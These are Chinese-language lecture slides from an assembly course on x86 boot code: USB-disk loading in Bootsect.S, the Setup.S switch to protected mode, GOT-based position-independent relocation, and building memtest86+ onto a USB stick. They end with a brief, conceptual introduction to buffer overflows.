Slide 1
汇编语言
第十五讲 X86系统启动代码（续）

Slide 2
第十五讲 X86系统启动代码（续）
Bootsect.S（U盘读）
Setup.S代码分析
PIC代码重定位
BUILD MEMTEST86
安全与攻击示例
X86汇编总结

Slide 3
U盘的结构
连续的存储空间
没有扇区、道、柱面、头等概念

Slide 4
Int 13H Func 42H：extend read
Input:
  AH=42h
  DL=80h Hard Disk Drive C:
  =81h – FFh are valid. 81h = D:, 82h = E:, etc.
  DS:SI=Disk address packet (see below for format)
Output:
  AH=00h No error； =Other values are error codes
  CF=0 No error； =1 Error
Description
  The disk address packet block count field is set to the number of blocks successfully transferred on return.
Disk Address Packet Table Format
offset | size | Description
00 | Byte | 10h (Size of packet)
01 | Byte | Reserved. Must be zero.
02 | Word | Number of blocks to transfer.
04 | Dword | The address of the transfer buffer.
08 | Qword | The absolute address of the starting block number. For non-LBA devices, you must compute (Cylinder * Heads + Selected Head) * Sectors Per Track + Selected Sector -1

Slide 5
Bootsect.S(u盘读)
_boot:
# ld86 requires an entry symbol. This may as well be the usual one.
.globl _main
_main:
movw $0x07c0, %ax
movw %ax, %ds
movw $0x9000, %ax
movw %ax, %es
movw $256, %cx
subw %si, %si
subw %di, %di
cld
rep
movsw
ljmp $0x9000, $go - _boot
go:
movw %cs, %ax
DS:SI = 0x07c0: 0 （Src)
ES:DI = 0x9000: 0 （Dest）
Dest <- Src （512字节）
远跳转：
ljmp 0x9000:(go – boot)
跳转到新内存空间标号go位置执行

Slide 6
设置栈空间
go:
movw %cs, %ax
movw $(0x4000-12), %dx # 0x4000 is arbitrary value >= length of
# bootsect + length of setup + room for stack
# 12 is disk parm size
movw %ax, %ds
movw %ax, %es
movw %ax, %ss # put stack at 0x9000:0x4000-12.
movw %dx, %sp
movw %ax, %fs
movw %ax, %gs
DS = ES = SS = CS = 0x9000
SP = 0x4000 – 12
不修改磁盘参数

Slide 7
U盘读
# load the setup-sectors directly after the bootblock.
load_setup:
movb $0x42, %ah
movb $0x80, %dl
movw $setup_dap - _boot, %si
int $0x13 # read it
jnc ok_load_setup # ok - continue
pushw %ax # dump error code
call print_nl
movw %sp, %bp
call print_hex
popw %ax
jmp load_setup
setup_dap:
.byte 0x10
.byte 0
.word SETUPSECS
.word 0
.word SETUPSEG
.word 1
.word 0
.word 0
.word 0
ok_load_setup:
Load setup代码到SETUPSEG
读取的扇区数：4
目标缓冲区地址： seg:offset
起始扇区：1（从0开始编号）

Slide 8
U盘读(续)
ok_load_setup:
# Print some inane message
movb $0x03, %ah # read cursor pos
xorb %bh, %bh
int $0x10
movw $9, %cx
movw $0x0007, %bx # page 0, attribute 7 (normal)
movw $msg1 - _boot, %bp
movw $0x1301, %ax # write string, move cursor
int $0x10
# ok, we've written the message, now
# we want to load the system (at 0x10000)
call read_it
/* call kill_motor */
call turnoffcursor
call print_nl
# after that (everyting loaded), we jump to
# the setup-routine loaded directly after the bootblock:
ljmp $SETUPSEG,$0

Slide 9
U盘读(续)
ssys_dap:
.byte 0x10
.byte 0
.word 0x80
.word 0
ssys_dap_6: .word TSTLOAD
ssys_dap_8: .word 1+SETUPSECS
.word 0
.word 0
.word 0
read_it:
movw ssys_dap_6 - _boot, %ax
testw $0x0fff, %ax
die:
jne die # es must be at 64kB boundary^M
rp_read:
读取的扇区数：128
目标缓冲区地址：0x1000:0000
起始扇区：5

Slide 10
U盘读(续)
rp_read:
subw $TSTLOAD, %ax # have we loaded all yet?
cmpw syssize - _boot, %ax
jbe ok1_read
ret
ok1_read:
..... # loading... message 2e = .
movb $0x42, %ah
movb $0x80, %dl
movw $ssys_dap - _boot, %si
int $0x13
jnc ok3_read
...... # dump error code
ok3_read:
movw ssys_dap_8 - _boot, %ax
addw $0x80, %ax
movw %ax, ssys_dap_8 - _boot
movw ssys_dap_6 - _boot, %ax
addb $0x10, %ah
movw %ax, ssys_dap_6 - _boot
jmp rp_read
一次Load 64KB
修改磁盘读写参数:
起始扇区，目标缓冲区地址

Slide 11
第十五讲 X86系统启动代码（续）
Bootsect.S（U盘读）
Setup.S代码分析
PIC代码重定位
BUILD MEMTEST86
安全与攻击简介
X86汇编总结

Slide 12
Setup.S
从实模式转入保护模式
  关中断
  加载全局描述符表和中断描述表
  Enable A20
  切换到保护模式

Slide 13
CLI/STI
CLI：clear interrupt flag
  指令格式： CLI
  语义：禁止中断
STI：set interrupt flag
  指令格式：STI
  语义：允许中断

Slide 14

EFLAGS

Slide 15

Control register : CR0
CR0 — Contains system control flags that control operating mode and states of the processor
  PE：Protection Enable (bit 0 of CR0) . Enables protected mode when set; enables real-address mode when clear

Slide 16
LMSW
LMSW：Load machine status word(CR0)
  Intel 286兼容指令
  指令格式（intel）：LMSW r/m16
  语义：Loads r/m16 into machine status word CR0,but only the low-order 4 bits of r/m16 are loaded into CR0.
    LMSW指令不能将处理器从保护模式切换回实模式
MOV CRn指令更方便
  MOV r32, CR0-CR7
  MOV CR0-CR7, r32

Slide 17


保护模式的段式存储
段选择器：
CS、SS、DS、ES、FS、GS
段寄存器：

Slide 18

段描述符

Slide 19
平坦模式的段描述符
Linear Address Space
FFFFFFFF
Access | Limit
Base Address
0

Slide 20

段描述符表

Slide 21
LGDT/LIDT
Load Global/Interrupt Descriptor Table Register
m16&32
  A memory operand consisting of data item pairs whose sizes are indicated on the left and the right side of the ampersand
  The m16&32 operand is used by LIDT and LGDT to provide a word with which to load the limit field, and a doubleword with which to load the base field of the corresponding GDTR and IDTR registers.
指令格式（Intel syntax） | 说明
LGDT m16&32 | Loads the values in the source operand into GDT
LIDT m16&32 | Loads the values in the source operand into IDT

Slide 22
关中断
/*
* setup.s is responsible for getting the system data from the BIOS,
* and putting them into the appropriate places in system memory.
* both setup.s and system has been loaded by the bootblock.
*
* 1-Jan-96 Modified by Chris Brady for use as a boot/loader for memtest-86.
*/
#define __ASSEMBLY__
#include "defs.h"
.code16
.section ".setup", "ax", @progbits
.globl start
start:
# ok, the read went well
# now we want to move to protected mode ...
cli # no interrupts allowed #
movb $0x80, %al # disable NMI for the bootup sequence
outb %al, $0x70
关闭中断响应，为工作模式转换做准备

Slide 23
IO端口分配表
端口地址范围 分配说明
0x000-0x01f 8237A DMA控制器1
0x020-0x03f 8259A 可编程中断控制器1
0x040-0x05f 8253/8254|A 定时计数器
0x060-0x06f 8042键盘控制器
0x070-0x07f 访问CMOS RAM/实时时钟RTC（Real Time Clock)端口
0x080-0x09f DMA页面寄存器访问端口
0x0a0-0x0bf 8259 可编程中断控制器2
0x0c0-0x0df 8237A DMA控制器2
0x0f0-0x0ff 协处理器访问端口
0x170-0x177 IDE硬盘控制器1
0x1f0-0x1f7 IDE硬盘控制器2
0x278-ox27f 并行打印机端口2
0x2f8-0x2ff 串行控制器2
0x378-0x38f 并行打印机端口1
0x3b0-0x3bf 单色MDA显示控制器
0x3c0-0x3cf 彩色CGA显示控制器
0x3d0-0x3df 彩色EGA/VGA显示控制器
0x3f0-0x3f7 软盘控制器
0x3f8-0x3ff 串行控制器1

Slide 24
Load GDT & IDT
# The system will move itself to its rightful place.
# reload the segment registers and the stack since the
# APs also execute this code
#ljmp $INITSEG, $(reload - start + 0x200)
reload:
movw $INITSEG, %ax
movw %ax, %ds
movw %ax, %es
movw %ax, %fs
movw %ax, %ss # reset the stack to INITSEG:0x4000-12.
movw %dx, %sp
push %cs
pop %ds
lidt idt_48 - start # load idt with 0,0
lgdt gdt_48 - start # load gdt with whatever appropriate
%ds = %cs = 0x9020

Slide 25
Enable A20
# that was painless, now we enable A20
# start from grub-a20.patch
/* try to switch gateA20 using PORT92, the "Fast A20 and Init“ register */
mov $0x92, %dx
inb %dx, %al
/* skip the port92 code if it's unimplemented (read returns 0xff) */
cmpb $0xff, %al
jz alt_a20_done
/* set or clear bit1, the ALT_A20_GATE bit */
movb 4(%esp), %ah
testb %ah, %ah
jz alt_a20_cont1
orb $2, %al
jmp alt_a20_cont2
alt_a20_cont1:
and $0xfd, %al
/* clear the INIT_NOW bit; don't accidently reset the machine */
alt_a20_cont2:
and $0xfe, %al
outb %al, %dx
alt_a20_done:
# end from grub-a20.patch

Slide 26
Enable A20（续）
# end from grub-a20.patch
call empty_8042
movb $0xD1, %al # command write
outb %al, $0x64
call empty_8042
movb $0xDF, %al # A20 on
outb %al, $0x60
call empty_8042

Slide 27
切换到保护模式
/*
* Note that the short jump isn't strictly needed, althought there are
* reasons why it might be a good idea. It won't hurt in any case.
*/
movw $0x0001, %ax # protected mode (PE) bit
lmsw %ax # This is it#
jmp flush_instr
flush_instr:
movw $KERNEL_DS, %ax
movw %ax, %ds
movw %ax, %es
movw %ax, %ss
movw %ax, %fs
movw %ax, %gs
data32 ljmp $KERNEL_CS, $(TSTLOAD <<4) # jmp offset 0x10000 of segment 0x10 (cs)
data32前缀： ‘data32’ and ‘addr32’ change 16-bit operands/addresses (in a .code16 section) into 32-bit operands/addresses.

Slide 28

数据结构
gdt:
.word 0,0,0,0 # dummy
.word 0,0,0,0 # unused
.word 0x7FFF # limit 128mb
.word 0x0000 # base address=0
.word 0x9A00 # code read/exec
.word 0x00C0 # granularity=4096, 386
.word 0x7FFF # limit 128mb
.word 0x0000 # base address=0
.word 0x9200 # data read/write
.word 0x00C0 # granularity=4096, 386
idt_48:
.word 0 # idt limit=0
.long 0 # idt base=0L
gdt_48:
.word 0x800 # gdt limit=2048, 256 GDT entries
.word 512+gdt - start,0x9 # gdt base = 0X9xxxx

Slide 29
段描述符

Slide 30
.org 补齐大小
msg1:
.asciz "Setup.S\r\n"
/* Pad setup to the proper size */
.org (SETUPSECS*512)

Slide 31
第十五讲 X86系统启动代码（续）
Bootsect.S（U盘读）
Setup.S代码分析
PIC代码重定位
BUILD MEMTEST86
安全与攻击简介
X86汇编总结

Slide 32
PIC
Position-Independent Code
  链接时没有指定内存地址的代码，可以移动到任何内存地址执行
_boot:
……
ljmp $0x9000, $go - _boot
go:
movw %cs, %ax
reload:
lidt idt_48 - start # load idt with 0,0
lgdt gdt_48 - start # load gdt with whatever appropriate

Slide 33
PIC代码的重定位
PIC代码运行时需要重定位，确定符号的值
  动态链接的代码通常由动态链接器进行重定位
  但系统启动代码需要自己重定位
代码自己重定位的方法
  16位代码可以用16位段内偏移来访问符号
    段基址的改变没有影响
  32位代码可用_GLOBAL_OFFSET_TABLE_来帮助定位
    _GLOBAL_OFFSET_TABLE_是链接器产生的符号，指示.got节或者.got.plt节的基址

Slide 34
objdump -x memtest_shared
memtest_shared： 文件格式 elf32-i386
memtest_shared
体系结构：i386， 标志 0x00000150：
HAS_SYMS, DYNAMIC, D_PAGED
起始地址 0x00000000
程序头：
LOAD off 0x00001000 vaddr 0x00000000 paddr 0x00000000 align 2**12
filesz 0x00026eac memsz 0x0006c300 flags rwx
DYNAMIC off 0x0001bcb0 vaddr 0x0001acb0 paddr 0x0001acb0 align 2**2
filesz 0x00000080 memsz 0x00000080 flags rw-
STACK off 0x00000000 vaddr 0x00000000 paddr 0x00000000 align 2**4
filesz 0x00000000 memsz 0x00000000 flags rwx
……
节：
Idx Name Size VMA LMA File off Algn
……
10 .got 00000028 00026e84 00026e84 00027e84 2**2
CONTENTS, ALLOC, LOAD, DATA

Slide 35
head.S的自定位代码
.code32
.globl startup_32
startup_32:
cld
cli
/* Ensure I have a boot_stack pointer */
testl %esp, %esp
jnz 0f
movl $(LOW_TEST_ADR + _GLOBAL_OFFSET_TABLE_), %esp
leal boot_stack_top@GOTOFF(%esp), %esp
0:
LOW_TEST_ADR = 0x10000
boot_stack_top是.bss段的一个标号
boot_stack_top@GOTOFF = boot_stack_top - _GLOBAL_OFFSET_TABLE_

Slide 36
objdump -d -r head.o
Disassembly of section .text:
00000000 <startup_32>:
0: fc cld
1: fa cli
2: 85 e4 test %esp,%esp
4: 75 0c jne 12 <startup_32+0x12>
6: bc 01 00 01 00 mov $0x10001,%esp
7: R_386_GOTPC _GLOBAL_OFFSET_TABLE_
b: 8d a4 24 00 00 00 00 lea 0x0(%esp),%esp
e: R_386_GOTOFF boot_stack_top
_GLOBAL_OFFSET_TABLE_ = 0x26e84 boot_stack_top = 0x27ec0
Relocation Type Calculation：
R_386_GOTPC ： value = GOT + A –P （0x26e84 + 0x10001 – 0x7 = 0x36e7e）
R_386_GOTOFF： value = S + A - GOT ( 0x27ec0 + 0 – 0x26e84 = 0x103c)

Slide 37
链接后代码
00000000 <_start>:
0: fc cld
1: fa cli
2: 85 e4 test %esp,%esp
4: 75 0c jne 12 <_start+0x12>
6: bc 7e 6e 03 00 mov $0x36e7e,%esp
b: 8d a4 24 3c 10 00 00 lea 0x103c(%esp),%esp
0x36e7e是绝对地址：因为程序装载的位置确定为0x10000
0x103c是相对地址：依赖于%esp的值

Slide 38
head.S的自定位代码
.globl startup_32
startup_32:
……
/* Load the GOT pointer */
call 0f
0: popl %ebx
addl $_GLOBAL_OFFSET_TABLE_+[.-0b], %ebx
/* Pick the appropriate boot_stack address */
leal boot_stack_top@GOTOFF(%ebx), %esp
/* Reload all of the segment registers */
leal gdt@GOTOFF(%ebx), %eax
movl %eax, 2 + gdt_descr@GOTOFF(%ebx)
lgdt gdt_descr@GOTOFF(%ebx)
leal flush@GOTOFF(%ebx), %eax
pushl $KERNEL_CS
pushl %eax
lret
flush：
%ebx =运行时标号0的程序内存地址
‘.’表示当前位置
0b是标号0的位置
修改栈的返回地址
将flush的绝对地址压栈
lret ->返回flush处继续执行

Slide 39
objdump -d -r head.o
Disassembly of section .text:
00000000 <startup_32>:
12: e8 00 00 00 00 call 17 <startup_32+0x17>
17: 5b pop %ebx
18: 81 c3 03 00 00 00 add $0x3,%ebx
1a: R_386_GOTPC _GLOBAL_OFFSET_TABLE_
1e: 8d a3 00 00 00 00 lea 0x0(%ebx),%esp
20: R_386_GOTOFF boot_stack_top
24: 8d 83 00 00 00 00 lea 0x0(%ebx),%eax
26: R_386_GOTOFF gdt
2a: 89 83 f2 03 00 00 mov %eax,0x3f2(%ebx)
2c: R_386_GOTOFF .text
30: 0f 01 93 f0 03 00 00 lgdtl 0x3f0(%ebx)
33: R_386_GOTOFF .text
37: 8d 83 41 00 00 00 lea 0x41(%ebx),%eax
39: R_386_GOTOFF .text
3d: 6a 10 push $0x10
3f: 50 push %eax
40: cb lret
R_386_GOTPC ： value = GOT + A –P
A = [. – 0b] = 0x1A – 0x17 =3
P = 0x1A GOT = 0x26e84
因为%ebx是0x17处的运行时内存地址
所以需要计算GOT相对0x17处的偏移量
但当前指令对应的 P = 0x1A，多减了3，需要通过A = 3 来补偿

Slide 40
链接后的代码
00000000 <_start>:
……
12: e8 00 00 00 00 call 17 <_start+0x17>
17: 5b pop %ebx
18: 81 c3 6d 6e 02 00 add $0x26e6d,%ebx
1e: 8d a3 3c 10 00 00 lea 0x103c(%ebx),%esp
24: 8d 83 74 95 fd ff lea -0x26a8c(%ebx),%eax
2a: 89 83 6e 95 fd ff mov %eax,-0x26a92(%ebx)
30: 0f 01 93 6c 95 fd ff lgdtl -0x26a94(%ebx)
37: 8d 83 bd 91 fd ff lea -0x26e43(%ebx),%eax
3d: 6a 10 push $0x10
3f: 50 push %eax
40: cb lret
%ebx = _GLOBAL_OFFSET_TABLE_的运行时的内存地址，%ebx作为所有重定位符号的基址

Slide 41

保护模式中断描述符表IDT
中断描述符表IDT由中断描述符组成；
每个中断描述符8字节，对应一个中断向量；
基址寄存器IDTR指向存储空间的中断描述符表IDT

Slide 42

保护模式中断描述符
leal idt@GOTOFF(%ebx), %edi
leal vec0@GOTOFF(%ebx), %edx
movl $(KERNEL_CS << 16),%eax
movw %dx, %ax
/* selector = 0x0010 = cs */
movw $0x8E00, %dx
/* interrupt gate - dpl=0, present */
movl %eax, (%edi)
movl %edx, 4(%edi)
addl $8, %edi

Slide 43
第十五讲 X86系统启动代码（续）
Bootsect.S（U盘读）
Setup.S代码分析
PIC代码重定位
BUILD MEMTEST86
安全攻击简介
X86汇编总结

Slide 44
Memtest86+4.20文件列表
memtest86+4.20$ ls
bootsect.S elf.h linuxbios_tables.h mt86+_loader.asm serial.h
changelog error.c main.c patn.c setup.S
config.c extra.c makedos.sh pci.c smp.c
config.h extra.h Makefile pci.h smp.h
controller.c FAQ makeiso.sh precomp.bin spd.c
controller.h head.S memsize.c random.c spd.h
cpuid.c init.c memtest.bin.lds README stdint.h
cpuid.h io.h memtest.lds README.build-process test.c
defs.h jedec_id.h memtest_shared.lds reloc.c test.h
dmi.c lib.c msr.h screen_buffer.c
dmi.h linuxbios.c mt86+_loader screen_buffer.h

Slide 45
memtest86+4.20 Makefile(调整)
# Makefile for MemTest86+
UDISK=/dev/sdb
AS=as -32
CC=gcc
CFLAGS= -Wall -march=i486 -m32 -O2 -fomit-frame-pointer -fno-builtin -ffreestanding -fPIC -fno-stack-protector
OBJS= head.o reloc.o main.o test.o init.o lib.o patn.o screen_buffer.o \
config.o linuxbios.o memsize.o pci.o controller.o random.o spd.o \
error.o dmi.o cpuid.o
head.s: head.S config.h defs.h test.h
$(CC) -E -traditional $< -o $@
bootsect.s: bootsect.S config.h defs.h
$(CC) -E -traditional $< -o $@
setup.s: setup.S config.h defs.h
reloc.o: reloc.c
$(CC) -c $(CFLAGS) -fno-strict-aliasing reloc.c
test.o: test.c
$(CC) -c -Wall -march=i486 -m32 -Os -fomit-frame-pointer -fno-builtin -ffreestanding test.c

Slide 46
all: memtest.bin memtest
# Link it statically once so I know I don't have undefined
# symbols and then link it dynamically so I have full
# relocation information
memtest_shared: $(OBJS) memtest_shared.lds Makefile
$(LD) --warn-constructors --warn-common -static -T memtest_shared.lds \
-o $@ $(OBJS) && \
$(LD) -shared -Bsymbolic -T memtest_shared.lds -o $@ $(OBJS)
memtest_shared.bin: memtest_shared
objcopy -O binary $< memtest_shared.bin
memtest: memtest_shared.bin memtest.lds
$(LD) -s -T memtest.lds -b binary memtest_shared.bin -o $@
memtest.bin: memtest_shared.bin bootsect.o setup.o memtest.bin.lds
$(LD) -T memtest.bin.lds bootsect.o setup.o -b binary \
memtest_shared.bin -o memtest.bin
clean:
rm -f *.o *.s *.iso memtest.bin memtest memtest_shared memtest_shared.bin
install: all
dd <memtest.bin >$(UDISK) bs=8192

Slide 47
memtest_shared.lds
OUTPUT_FORMAT("elf32-i386");
OUTPUT_ARCH(i386);
ENTRY(startup_32);
SECTIONS {
. = 0;
.text : {
_start = .;
*(.text)
*(.text.*)
*(.plt)
_etext = . ;
} = 0x9090
......
.got : {
*(.got.plt)
*(.got)
_edata = . ;
}
. = ALIGN(4);
......
}

Slide 48
memtest.bin.lds
OUTPUT_FORMAT("binary")
OUTPUT_ARCH("i386")
ENTRY(_main);
SECTIONS {
. = 0;
.bootsect : { *(.bootsect) }
.setup : { *(.setup) }
.memtest : {
_start = . ;
*(.data)
_end = . ;
}
_syssize = (_end - _start + 15) >> 4;
}

Slide 49
执行
$ make all
产生memtest.bin
$ sudo dd if=memtest.bin of=/dev/sdb bs=8192
将memtest.bin以块直接写到U盘中，块大小8192字节

Slide 50
第十五讲 X86系统启动代码（续）
Bootsect.S（U盘读）
Setup.S代码分析
PIC代码重定位
BUILD MEMTEST86
安全与攻击简介
X86汇编总结

Slide 51
安全攻击简介
缓冲区溢出
侧信道攻击

Slide 52
（一）缓冲区溢出
在数据读写拷贝时
  写入的数据大小超过目标缓冲区的大小
    Buffer overflow (stack buffer overflow)
  读出的数据大小超过源缓冲区的大小
    Buffer over-read (Openssl heartbleed)

Slide 53
Stack buffer overflow
high addr
……
Ret Addr
Old ebp
…..
int myfunc()
{
char buf[12];
……
}
myfunc
stack
